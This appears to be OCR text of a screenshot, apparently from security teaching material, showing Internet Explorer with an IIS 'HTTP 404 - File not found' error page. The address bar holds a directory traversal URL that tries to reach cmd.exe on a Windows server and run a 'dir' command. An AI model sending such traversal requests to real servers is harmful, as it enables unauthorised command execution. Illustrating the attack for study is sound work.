 The page cannot be found - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://192.168.0.154/scripts/../../../../winnt/system32/cmd.exe?/c+dir Go Links
The page cannot be found
The page you are looking for might have been removed, had its
name changed, or is temporarily unavailable.
Please try the following:
If you typed the page address in the Address bar, make sure
that it is spelled correctly.
Open the 192.168.0.154 home page, and then look for links
to the information you want.
Click the Back button to try another link.
HTTP 404 - File not found
Internet Information Services
Technical Information (for support personnel)
More information:
Microsoft Support
Done Internet